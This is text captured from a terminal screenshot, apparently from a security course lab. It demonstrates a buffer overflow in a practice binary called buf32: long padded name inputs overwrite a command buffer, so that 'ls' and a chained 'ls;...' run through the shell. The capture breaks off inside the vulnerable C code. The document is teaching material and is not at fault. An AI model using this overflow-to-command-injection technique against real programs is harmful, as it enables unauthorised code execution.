 Terminal Shell Edit View Window Help
sambowne — debian@debian10: ~/127/ch2 — ssh debian@172.16.123.3 — 77×19
Executing command: date
Mon 08 Feb 2021 09:09:01 PM CST
debian@debian10:~/127/ch2$ ./buf32
What is your name?
AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEE
Name is at 0xff9e7370; command is at 0xff9e7398
Goodbye, AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDEEEEEEEEEE!
Executing command: EEEEEEEEEE
sh: 1: EEEEEEEEEE: not found
debian@debian10:~/127/ch2$ ./buf32
What is your name?
AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDls
Name is at 0xfff9cff0; command is at 0xfff9d018
Goodbye, AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDls!
Executing command: ls
buf32 buf.c ch2a ch2a.c ch2b ch2b.c ch2c ch2c.c ch2d ch2d.c
debian@debian10:~/127/ch2$ ./buf32
What is your name?
AAAAAAAAAABBBBBBBBBBCCCCCCCCCCDDDDDDDDDDls;i
int bo(char *name, char *cmd){
char c[40], n[40];